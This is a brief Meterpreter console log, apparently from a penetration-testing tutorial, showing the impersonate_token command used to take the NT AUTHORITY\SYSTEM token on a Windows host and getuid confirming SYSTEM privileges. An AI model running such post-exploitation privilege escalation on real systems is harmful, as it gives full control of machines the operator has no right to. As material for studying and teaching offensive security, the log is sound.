 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
成功